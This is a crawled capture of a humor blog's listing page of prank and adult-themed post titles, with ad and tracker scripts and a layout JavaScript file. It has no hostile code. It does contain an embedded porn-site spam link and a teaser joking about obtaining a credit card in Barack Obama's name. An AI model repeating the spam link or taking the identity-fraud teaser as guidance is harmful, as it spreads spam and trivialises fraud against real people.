

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://phonepimp.blogs.abum.com/mostdiscussed/funny/
body_size: 23800
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><title>Funny pictures and videos - Interesting and funny videos that make you laugh at work or at home</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="imagetoolbar" content="no" /><meta http-equiv="X-UA-Compatible" content="IE=8" /><meta http-equiv="X-UA-Compatible" content="IE=7" /><meta name="description" content="Funny pictures and videos - Funny Videos, Funny Pictures, Flash Games, Streaming Media" /><meta name="keywords" content="Funny,pictures,and,videosFunny pictures and videos" /><meta name="robots" content="all,index,follow" /><link rel="Shortcut Icon" href="/favicon.ico" type="image/vnd.microsoft.icon" /><meta name="google-site-verification" content="4cRPldUooaZkGjNKPYSZbIl9ODNq1yKMidFtqOr_xtE" /><link rel="meta" href="http://www.abum.com/data/labels.rdf" type="application/rdf+xml" title="ICRA labels" /><script src="https://www.st.tc/t/t.js" async></script><script language="JavaScript" type="text/javascript" src="/td/js/prototype.js?1185354282"></script><script language="JavaScript" type="text/javascript" src="/td/js/init.js?1175517889"></script><script type="text/javascript">__tLib_domain="www.abum.com";</script><script type="text/javascript">__tLib_webRoot = '';</script><script type="text/javascript" src="/ttd/js/ajax.js?1246769411"></script><script type="text/javascript">function search_focusQuery(){document.forms['search'].query.focus()}function search_checkEmpty(){var query=document.forms['search'].query;if(query.value==''){alert('What do you want to search?');search_focusQuery();return false}return true}function __tLib_custom_ajax_progress(state){if(state==4)$('ajax_icon').style.display='none';else $('ajax_icon').style.display='block'}function trackOutgoingHit(a){__tLib_HTTPGet('/trackOutgoingHit/'+a.href.replace(/.*:\/\//,'').replace(/\/.*/,''));return true}</script><link href="/td/css/style.css?1344722494" rel="stylesheet" type="text/css" /><script>ga=function(){ga.q.push(arguments)},ga.l=+new Date,ga.q=[["create","UA-16488001-7","auto","",{transport:"beacon"}],["send","pageview"]]</script><script src=//www.google-analytics.com/analytics.js async></script></head><body><div class="body"><div class="head"><div class="left"><a href="http://www.abum.com/" class="logo"><h1>Interesting and funny videos that make you laugh at work or at home</h1></a><div class="user_panel"><div class="ajax" id="div_Form_Login"><script>function login_focusName(){document.forms['login'].login.focus();}function login_focusPassword(){document.forms['login'].password.focus();}function login_checkEmpty(){var name=document.forms['login'].login;var password=document.forms['login'].password;if(name.value==''||password.value==''){alert('Please fill both login name and password.');if(name.value=='')login_focusName();else login_focusPassword();return false;}return true;}</script><form method="post" name="login" class="login"><input type="hidden" name="__tLib_form_name[]" value="Form_Login"><div class="hints"><div>Login:</div><div>Password:</div></div><div class="inputs"><input name="login" type="text" value="" /><input name="password" type="password" /><input class="button" type="image" name="OK" value="Login" class="submit" src="/td/i/login_button.gif" onclick="if(!login_checkEmpty())return false;return __tLib_AJAXFormProcess(this)" id="Form_Login:OK" /></div><div class="actions"><a href="/signup/"><b>Sign up</b></a><span>|</span><a href="/forgot-password/">Forgot password</a></div></form></div></div><div class="menu"><a href="http://www.abum.com/" class="current"><span></span><b>All media</b><i></i></a><div></div><a href="http://www.abum.com/videos/"><span></span><b>Videos</b><i></i></a><div></div><a href="http://www.abum.com/pictures/"><span></span><b>Pictures</b><i></i></a><div></div><a href="http://www.abum.com/animations/"><span></span><b>Animations</b><i></i></a><div></div><a href="http://www.abum.com/games/"><span></span><b>Games</b><i></i></a><div></div><a href="http://www.abum.com/rrated/"><span></span><b>R-rated</b><i></i></a><div></div><img id="ajax_icon" src="/td/i/ajax_icon.gif" style="display:none" /></div><div class="submenu"><a href="http://www.abum.com/">All categories</a><a href="http://www.abum.com/funny/" class="current">Funny</a><a href="http://www.abum.com/music/">Music</a><a href="http://www.abum.com/arts/">Arts &amp; Animation</a><a href="http://www.abum.com/entertainment/">Entertainment</a><a href="http://www.abum.com/howto/">How To</a><a href="http://www.abum.com/celebs/">Celebs</a><a href="http://www.abum.com/people/">People</a></div></div><div class="right"><form method="post" name="search" action="http://www.abum.com/"><input type="hidden" name="__tLib_form_name[]" value="Form_Search" /><input type="text" name="query" class="query" maxlength="50" /><input type="image" src="/td/i/e.gif" class="submit" onclick="if(!search_checkEmpty())return false" /></form><h1>Try these:</h1><a href="http://www.abum.com/search/FTW/">FTW</a>, <a href="http://www.abum.com/search/WTF/">WTF</a>, <a href="http://www.abum.com/search/NFL/">NFL</a>, <a href="http://www.abum.com/search/Beyonce/">Beyonce</a>, <a href="http://www.abum.com/search/Cats/">Cats</a>, <a href="http://www.abum.com/search/Ariana-Grande/">Ariana Grande</a>, <a href="http://www.abum.com/search/Fail/">Fail</a></div></div><a id="ap" title="Upload your porn at AllPorn.com - AllPorn is the best xxx porn, pussy and sex tube. Download HD porn movies or stream Free HD Porn clips." href="http://www.allporn.com/">All Porn - Best Free Porn Tube Movies. Watch HD porn for free.</a><table class="body"><tr><td class="side_left"><div class="ad"><script type='text/javascript'>
<!--//<![CDATA[
   document.MAX_ct0 ='';
   var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?');
   var m3_r = Math.floor(Math.random()*99999999999);
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("zoneid=156111");document.write("&amp;nodis=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) {
       document.write ("&amp;ct0=" + escape(document.MAX_ct0));
   }
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'></scr"+"ipt>");
//]]>--></script></div><div class="panel_head panel_160_head"></div><div class="panel_body panel_160_body"><h1>RECENT TAGS</h1><p class="tags"><a href="/tags/Harvard/" style="font-size:82%">Harvard</a> <a href="/tags/MIT/" style="font-size:82%">MIT</a> <a href="/tags/Who/" style="font-size:82%">Who</a> <a href="/tags/Has/" style="font-size:82%">Has</a> <a href="/tags/the/" style="font-size:82%">the</a> <a href="/tags/Better/" style="font-size:82%">Better</a> <a href="/tags/Sense/" style="font-size:82%">Sense</a> <a href="/tags/Humor/" style="font-size:82%">Humor</a> <a href="/tags/The/" style="font-size:82%">The</a> <a href="/tags/Airline/" style="font-size:82%">Airline</a> <a href="/tags/Rewards/" style="font-size:82%">Rewards</a> <a href="/tags/Credit/" style="font-size:82%">Credit</a> <a href="/tags/Card/" style="font-size:94%">Card</a> <a href="/tags/Prank/" style="font-size:82%">Prank</a> <a href="/tags/funny/" style="font-size:130%">funny</a> <a href="/tags/credit/" style="font-size:130%">credit</a> <a href="/tags/card/" style="font-size:130%">card</a> <a href="/tags/prank/" style="font-size:118%">prank</a> <a href="/tags/NSFW/" style="font-size:82%">NSFW</a> <a href="/tags/comedy/" style="font-size:82%">comedy</a> <a href="/tags/pranks/" style="font-size:94%">pranks</a> <a href="/tags/money/" style="font-size:82%">money</a> <a href="/tags/finance/" style="font-size:82%">finance</a> <a href="/tags/airline/" style="font-size:82%">airline</a> <a href="/tags/halloween/" style="font-size:82%">halloween</a> <a href="/tags/Pimp/" style="font-size:82%">Pimp</a> <a href="/tags/celebrity/" style="font-size:82%">celebrity</a> <a href="/tags/celeb/" style="font-size:82%">celeb</a> <a href="/tags/cellulite/" style="font-size:82%">cellulite</a> <a href="/tags/quiz/" style="font-size:82%">quiz</a> <a href="/tags/chinese/" style="font-size:82%">chinese</a> <a href="/tags/tattoo/" style="font-size:82%">tattoo</a> <a href="/tags/designs/" style="font-size:82%">designs</a> <a href="/tags/asian/" style="font-size:82%">asian</a> <a href="/tags/dragon/" style="font-size:82%">dragon</a> <a href="/tags/tsa/" style="font-size:82%">tsa</a> <a href="/tags/airport/" style="font-size:82%">airport</a> <a href="/tags/security/" style="font-size:82%">security</a> <a href="/tags/steal/" style="font-size:82%">steal</a> <a href="/tags/theft/" style="font-size:82%">theft</a> <a href="/tags/debt/" style="font-size:82%">debt</a> <a href="/tags/collection/" style="font-size:82%">collection</a> <a href="/tags/collectors/" style="font-size:82%">collectors</a></p></div><div class="panel_footer panel_160_footer"></div></td><td class="side_mid"><div class="wide500_panel"><div class="top"></div><div class="body blog_profile"><a class="h1 left" href="/"><img src="http://var.media.abum.com/avatar/18336." style="width:100px;height:100px" /></a><div class="mid"><h1><a class="h1" href="/">phonepimp</a></h1><p>Joined: May 03, 2007</p><p>Last visited: March 31, 2009</p><p style="margin-bottom:5px">Total posts: 16</p></div><div class="right"><p>Browse this blog:</p><a title="All media" href="/funny/"  class="current">All media</a><a title="Videos" href="/videos/funny/">Videos</a><a title="Galleries" href="/galleries/funny/">Galleries</a><a title="Hotlinks" href="/hotlinks/funny/">Hotlinks</a><a title="Pictures" href="/pictures/funny/">Pictures</a><a title="Animations" href="/animations/funny/">Animations</a><a title="Games" href="/games/funny/">Games</a></div><div style="clear:both"></div></div><div class="bottom"></div></div><h1><div class="sorting_bar"><strong>Sorting:</strong> <a href="/funny/">Recently added</a> | <a class="current" href="/mostdiscussed/funny/">Most discussed</a> | <a href="/mostviewed/funny/">Most viewed</a></div><a class="h1" href="/">Pimpbot 2000</a></h1><div id="media_listing"><div class="item"><a title="Harvard vs. MIT: Who Has the Better Sense of Humor?" href="http://phonepimp.blogs.abum.com/69828/Harvard-vs-MIT-Who-Has-the-Better-Sense-of-Humor.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/69828.jpg" /><span class="info"><h1>Harvard vs. MIT: Who Has the Better Sense of Humor?</h1><h2>How we pranked two of the world&#039;s most expensive colleges in the same week</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div><div class="item"><a title="The Airline Rewards Credit Card Prank" href="http://phonepimp.blogs.abum.com/66313/The-Airline-Rewards-Credit-Card-Prank.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/66313.jpg" /><span class="info"><h1>The Airline Rewards Credit Card Prank</h1><h2>Frustrated by new airline convenience charges? Solution: inconvenience their executives.</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div><div class="item"><a title="Black Like Me" href="http://phonepimp.blogs.abum.com/66110/Black-Like-Me.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/66110.jpg" /><span class="info"><h1>Black Like Me</h1><h2>How hard is it to get a credit card in Barack Obama&#039;s name?  As it turns out, not very.</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div><div class="item"><a title="On The Ropes: Shooting for the Semen Distance World Record" href="http://phonepimp.blogs.abum.com/65430/On-The-Ropes-Shooting-for-the-Semen-Distance-World-Record.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/65430.jpg" /><span class="info"><h1>On The Ropes: Shooting for the Semen Distance World Record</h1><h2>Man shoots for semen distance world record; disqualified after using Ropex</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div><div class="item"><a title="Top Three Luxury Credit Cards For Those Who Can&#039;t Afford the American Express Black" href="http://phonepimp.blogs.abum.com/64670/Top-Three-Luxury-Credit-Cards-For-Those-Who-Can-t-Afford-the-American-Express-Black.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/64670.jpg" /><span class="info"><h1>Top Three Luxury Credit Cards For Those Who Can&#039;t Afford the American Express Black</h1><h2>Not rich enough for an Amex Black Card? Here are three luxury cards available for less than $250,000.</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div><div class="item"><a title="Viagra, Cialis, Levitra: Customer Service Deathmatch" href="http://phonepimp.blogs.abum.com/64517/Viagra-Cialis-Levitra-Customer-Service-Deathmatch.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/64517.jpg" /><span class="info"><h1>Viagra, Cialis, Levitra: Customer Service Deathmatch</h1><h2>Man&#039;s penis explodes, due to excessive Viagra.  Customer service rep freaks out</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div><div class="item"><a title="The Franklin Prank" href="http://phonepimp.blogs.abum.com/64225/The-Franklin-Prank.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/64225.jpg" /><span class="info"><h1>The Franklin Prank</h1><h2>Prankster dresses up like Benjamin Franklin, confusing Boston tourists. Police chase away founding father; irony ensues.</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div><div class="item"><a title="Airline Credit Card Prank" href="http://phonepimp.blogs.abum.com/60489/Airline-Credit-Card-Prank.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/60489.jpg" /><span class="info"><h1>Airline Credit Card Prank</h1><h2>How to get back at the airlines. They&#039;ve taken our meals, our leg room, and our on-time departures. One disgruntled passenger turns the tables by prank phone calling their executives at home.</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div><div class="item"><a title="Great Halloween Pranks" href="http://phonepimp.blogs.abum.com/60339/Great-Halloween-Pranks.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/60339.jpg" /><span class="info"><h1>Great Halloween Pranks</h1><h2>Guy pranks his boss by making him think he’s living on haunted Indian burial ground: Great Halloween Pranks/</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div><div class="item"><a title="Pimp My Card" href="http://phonepimp.blogs.abum.com/60078/Pimp-My-Card.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/60078.jpg" /><span class="info"><h1>Pimp My Card</h1><h2>Putting a nude photo on your student credit card? Priceless.<br />
</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div><div class="item"><a title="How to trick people into getting the wrong Asian tattoo" href="http://phonepimp.blogs.abum.com/57284/How-to-trick-people-into-getting-the-wrong-Asian-tattoo.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/57284.jpg" /><span class="info"><h1>How to trick people into getting the wrong Asian tattoo</h1><h2>They don&#039;t speak Chinese, so how do they know what it says?</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div><div class="item"><a title="TSA Confiscates Salad Dressing, Passenger Steals It Back" href="http://phonepimp.blogs.abum.com/56976/TSA-Confiscates-Salad-Dressing-Passenger-Steals-It-Back.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/56976.jpg" /><span class="info"><h1>TSA Confiscates Salad Dressing, Passenger Steals It Back</h1><h2>Man has salad dressing confiscated by airport security, steals it back</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div><div class="item"><a title="How to avoid paying your bills, possibly forever" href="http://phonepimp.blogs.abum.com/56931/How-to-avoid-paying-your-bills-possibly-forever.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/56931.jpg" /><span class="info"><h1>How to avoid paying your bills, possibly forever</h1><h2>20 funny excuses for getting rid of debt collectors</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div><div class="item"><a title="Cooking with Viagra" href="http://phonepimp.blogs.abum.com/56490/Cooking-with-Viagra.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/56490.jpg" /><span class="info"><h1>Cooking with Viagra</h1><h2>25 recipes you can make at home using VIAGRA as your main ingredient</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div></div><div style="margin:15px 0"></div><div class="rss"><a title="RSS: Funny pictures and videos - Interesting and funny videos that make you laugh at work or at home" href="/mostdiscussed/funny/rss.xml"><img src="/td/i/rss.gif" alt="RSS: Funny pictures and videos - Interesting and funny videos that make you laugh at work or at home" /></a></div><span href="#" id="hover_triangle_up" class="hover_triangle_up"></span><span href="#" id="hover_triangle_left" class="hover_triangle_left"></span><span href="#" id="hover_play_icon" class="hover_play_icon"></span><!--[if lt IE 7.]><script>if(i=$('hover_triangle_up')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/media_triangle_up.png')";}if(i=$('hover_triangle_left')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/media_triangle_left.png')";}if(i=$('hover_play_icon')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/hover_play_icon.png')";}</script><![endif]--></td><td class="side_right"><div class="panel_head panel_300_head"></div><div class="panel_body panel_300_body"><h1>FRIENDS</h1><p class="links"><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.punchbaby.com">Punchbaby</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.killerkool.com">Killer Kool</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.hqtherapy.com">HQ Therapy</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.Voomed.com">Voomed</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.noodle-media.com">Noodle Media</a></p></div><div class="panel_footer panel_300_footer"></div><div class="ad"><script type='text/javascript'>
<!--//<![CDATA[
   document.MAX_ct0 ='';
   var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?');
   var m3_r = Math.floor(Math.random()*99999999999);
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("zoneid=156112");document.write("&amp;nodis=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) {
       document.write ("&amp;ct0=" + escape(document.MAX_ct0));
   }
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'></scr"+"ipt>");
//]]>--></script></div><div class="panel_head panel_300_head"></div><div class="panel_body panel_300_body" style="position:relative"><h1>HOT LINKS<div><a href="/hotlinks/">hotlinks</a> / <a href="/upload/">submit</a></div></h1><h2>Friday, Jan 29</h2><p class="links"><a title="Is It Pleasure Or Pain?" href="http://wesbo.blogs.abum.com/94646/Is-It-Pleasure-Or-Pain.html">Is It Pleasure Or Pain?</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p><h2>Wednesday, Dec 30</h2><p class="links"><a title="The 8 Spiders You Eat In Your Sleep" href="http://wesbo.blogs.abum.com/94640/The-8-Spiders-You-Eat-In-Your-Sleep.html">The 8 Spiders You Eat In Your Sleep</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p><h2>Friday, Oct 16</h2><p class="links"><a title="Redneck Life-Hacks" href="http://wesbo.blogs.abum.com/94610/Redneck-Life-Hacks.html">Redneck Life-Hacks</a><a title="100 Days of Dance" href="http://wesbo.blogs.abum.com/94609/100-Days-of-Dance.html">100 Days of Dance</a><a title="Surfer Picks Up Epic Wave" href="http://wesbo.blogs.abum.com/94608/Surfer-Picks-Up-Epic-Wave.html">Surfer Picks Up Epic Wave</a><a title="The Walking Dead&#039; S5 Recapped in 7 Mins" href="http://wesbo.blogs.abum.com/94607/The-Walking-Dead-S5-Recapped-in-7-Mins.html">The Walking Dead&#039; S5 Recapped in 7 Mins</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p></div><div class="panel_footer panel_300_footer"></div></td></tr></table><script src="/td/js/media_listings.js?1179777086"></script><div class="footer"><div class="left"><a href="http://www.abum.com/">Home</a> |
<a href="http://www.abum.com/about/">About</a> |
<a href="http://www.abum.com/signup/">Sign In</a> |
<a href="http://www.abum.com/contact/">Contact</a> |
<a href="http://www.abum.com/privacy-notice/">Privacy Notice</a> |
<a href="http://www.abum.com/dmca/">DMCA</a> |
<a href="http://www.abum.com/sponsored-search/">Search</a>
<br />
Part of the <a href="http://www.rawkollective.com " target="_blank">RawKollective</a> publisher network.
<br />
&copy; 2010 <a href="http://www.abum.com/">aBum.com</a>. All rights reserved.</div><div class="right"><p class="links_2x"><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.rawkollective.com">Raw Kollective</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.hqtherapy.com/low-cost-therapy-london">Low-Cost Therapy</a></p></div></div></div><script>a=document.getElementsByTagName('A');for(i=0,m=a.length;i<m;i++){a[i].onfocus=function(){this.blur()};}</script><script src="http://cdn.playballoonacy.com/js/init/cfe6f0929d83471b9b9fd757ff4209e7/"></script><script type="text/javascript" src="http://cetrk.com/pages/scripts/0007/1598.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://phonepimp.blogs.abum.com/td/js/media_listings.js?1179777086
body_size: 12378
content:
function findPos(obj){
	var curleft=curtop=0;
	if(obj.offsetParent){
		curleft=obj.offsetLeft;
		curtop=obj.offsetTop;
		while(obj=obj.offsetParent){
			curleft+=obj.offsetLeft;
			curtop+=obj.offsetTop;
		}
	}
	return[curleft,curtop];
}

var hover_triangle_up=$('hover_triangle_up');
var hover_triangle_left=$('hover_triangle_left');
var hover_play_icon=$('hover_play_icon');

if(ml=$('media_listing')){
	var items=ml.getElementsByTagName('div');
	for(q=0;q<items.length;q++){
		if(items[q].className=="item"){
			items[q].onmouseover=function(){accent(this,true)}
			items[q].onmouseout=function(){accent(this)}
		}
	}

	function accent(div,show){
		if(show){
			a=div.getElementsByTagName('a');
			if(hover_triangle_left.parentNode!=a[0]||hover_play_icon.parentNode!=a[0]){
				hover_triangle_left.parentNode.removeChild(hover_triangle_left);
				a[0].appendChild(hover_triangle_left);
				hover_play_icon.parentNode.removeChild(hover_play_icon);
				a[0].appendChild(hover_play_icon);
			}
			pos=findPos(div);
			div.className="item_hover";
			hover_triangle_left.style.display="block";
			hover_triangle_left.style.left=113+"px";
			hover_triangle_left.style.top=37+"px";
			hoverPlay(div,false,Array(8,7));
		}else{
			div.className="item";
			hover_triangle_left.style.display="none";
			hoverPlay(div,true);
		}
	}
}

if(mlh=$('media_listing_hor')){
	var media_listing_hor_groups=Array();

	function mlhAccent(a,hide_play_icon){
		var htu=media_listing_hor_groups[a.getAttribute('group')];
		if((htu.parentNode!=a||hover_play_icon.parentNode!=a)){
			if(htu.parentNode)htu.parentNode.removeChild(htu);
			a.appendChild(htu);
			hover_play_icon.parentNode.removeChild(hover_play_icon);
			a.appendChild(hover_play_icon);
		}
		pos=findPos(a);
		htu.style.display="block";
		htu.style.left=pos[0]+47+"px";
		htu.style.top=pos[1]+72+"px";
		var group_a=$('post_info_group_'+a.getAttribute('group'));
		group_a.href=a.href;
		group_a.title=a.title;
		spans=group_a.getElementsByTagName('span');
		spans[0].innerHTML=a.title;
		spans[1].innerHTML=a.getAttribute('descr');
		if(!hide_play_icon){
			hoverPlay(a,false,pos)
		}
	}

	var divs=mlh.getElementsByTagName('div');
	for(q=0;q<divs.length;q++){
		if(divs.className="thumbs"){
			var as=divs[q].getElementsByTagName('a');
			for(w=0;w<as.length;w++){
				if(as[w].getAttribute('group')){
					if(!w){
						media_listing_hor_groups[as[0].getAttribute('group')]=hover_triangle_up.cloneNode(false);
						mlhAccent(as[0],true);
					}
					as[w].onmouseover=function(){mlhAccent(this)}
					as[w].onmouseout=function(){hoverPlay(this,true)}
				}
			}
		}
	}
	hover_triangle_up.parentNode.removeChild(hover_triangle_up);
}

if(fmt=$('fm_thumbs')){
	var fm_thumbs=fmt.getElementsByTagName('a');
	var fm_current_title=$('fm_title');
	var fm_current_descr=$('fm_descr');
	for(q=0;q<fm_thumbs.length;q++){
		fm_thumbs[q].onmouseover=function(){fmAccent(this)}
		fm_thumbs[q].onmouseout=function(){hoverPlay(this,true)}
	}

	function fmAccent(a,hide_play_icon){
		if(hover_triangle_up.parentNode!=a||hover_play_icon.parentNode!=a){
			hover_triangle_up.parentNode.removeChild(hover_triangle_up);
			a.appendChild(hover_triangle_up);
			hover_play_icon.parentNode.removeChild(hover_play_icon);
			a.appendChild(hover_play_icon);
		}
		pos=findPos(a);
		hover_triangle_up.style.display="block";
		hover_triangle_up.style.left=pos[0]+47+"px";
		hover_triangle_up.style.top=pos[1]+72+"px";
		fm_current_title.parentNode.href=a.href;
		fm_current_title.parentNode.title=a.title;
		fm_current_title.innerHTML=a.title;
		fm_current_descr.innerHTML=a.getAttribute('descr');
		if(!hide_play_icon){
			hoverPlay(a,false,pos)
		}
	}

	fmAccent(fm_thumbs[0],true);
}

function hoverPlay(a,hide,pos,offset){
	if(hide){
		hover_play_icon.style.display='none';
	}else{
		if(!pos){
			pos=findPos(a);
		}
		if(offset){
			pos[0]+=offset[0];
			pos[1]+=offset[1];
		}
		hover_play_icon.style.left=pos[0]+'px';
		hover_play_icon.style.top=pos[1]+'px';
		hover_play_icon.style.display='block';
	}
}

function hideTripleDots(divs,width){
	var max=divs.length;
	for(var q=0;q<max;q++){
		d=divs[q];
		if(d.scrollWidth>width){
		alert(d.scrollWidth);
			d.nextSibling.style.display="block";
			d.style.width=width+'px';
		}
	}
}

window.onload=function(){
//	if(divs=$('recently_updated_blogs')){
//		hideTripleDots(divs.getElementsByTagName('i'),75);
//	}
//	hideTripleDots('.related_media .cutted_text', 140);
//	hideTripleDots('.recently_updated .cutted_text', 60);

	if((ml=$('media_listing'))&&ml.className!='short'){
		var items=ml.getElementsByTagName('div');
		for(q=0;q<items.length;q++){
			if(items[q].className=="item"){
				var h1s=items[q].getElementsByTagName('h1');
				h1=h1s[0];
				var infos=items[q].getElementsByTagName('div');
				info=infos[0];
				var diff=h1.offsetLeft+h1.offsetWidth-info.offsetLeft+5;
				if(diff>0){
					h1.parentNode.style.paddingTop="7px";
					h1.style.width=(h1.offsetWidth-diff)+"px";
					h1.style.display="block";
				}
			}
		}
	}
}
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
